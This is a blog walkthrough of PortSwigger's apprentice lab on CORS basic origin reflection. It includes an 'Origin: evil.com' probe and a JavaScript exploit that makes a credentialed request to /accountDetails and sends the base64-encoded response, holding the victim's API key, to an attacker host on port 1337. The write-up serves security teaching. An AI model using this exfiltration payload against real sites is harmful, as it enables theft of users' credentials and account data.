CORS vulnerability with basic origin reflection
In this post we will walk step by step through how to solve CORS vulnerability with basic origin reflection on PortSwigger Academy. This lab’s difficulty is Apprentice and it is the first lab in the CORS labs on Portswigger.
Link to lab: https://portswigger.net/web-security/cors/lab-basic-origin-reflection-attack
To start the lab click the ‘Access the Lab’ button. A modern browser and Burp Suite (Community or Professional) is all we need to solve this lab.
Clicking Access the Lab button will redirect us to the lab environment.


Using the credentials provided to us (wiener:peter) we can authenticate into the application and view our API Key.

Sending the Request for the endpoint /accountDetails in Burp Suite we can observe the API key and username is reflected in the Response.


Adding the HTTP Header Origin: with the value evil.com and clicking the send button reveals Access-Control-Allow-Origin: evil.com and Access-Control-Allow-Credentials: true are reflected in the Response indicating a CORS Misconfiguration.

Back on PortSwigger we need to select the Exploit Server and in the body we will use this exploit code.
<script>
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://<target>', true);
xhr.withCredentials = true;
xhr.onload = () => { location = 'https://<hacker address>:1337/log?data=' + btoa(xhr.response); };
xhr.send();
</script>
The only edits that need to be made are replacing <target> with the target application URL and adding /accountDetails as the endpoint. Last we need to update <hacker> with the exploit server URL that is underneath “Craft a response” (Make sure to not include /exploit in the URL).
Now we can Deliver Exploit to Victim.

Clicking on Access Log reveals the base64 encoded value in the data parameter.

Taking this base64 encoded value and decoding it reveals the administrator API Key.

Submitting the API Key solves the lab.
That completes the lab! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod